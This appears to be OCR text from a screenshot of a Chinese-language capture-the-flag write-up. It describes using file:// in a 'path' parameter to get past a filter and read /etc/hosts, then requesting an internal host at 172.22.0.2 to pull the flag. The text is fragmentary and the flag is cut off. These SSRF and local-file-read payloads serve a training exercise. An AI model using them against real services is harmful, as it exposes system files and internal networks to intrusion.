
過濾
或
開頭，直接用
來讀hosts
.
/
file://
https://shark.ais3.org/?path=file:///etc/hosts
1
127.0.0.1    localhost
2
::1    localhost ip6-localhost
3
fe00::0    ip6-localnet
4
ff00::0    ip6-mcastprefix
5
ff02::1    ip6-allnodes
6
ff02::2    ip6-allrouters
7
172.22.0.3    0c1879a62a4d
burp掃一下
發現
就是flag
172.22.0.0/24
.2
https://shark.ais3.org/?
path=http://172.22.0.2/flag
1
AIS3{5h4rk5_d0n'7_5w1m_b4ckw4r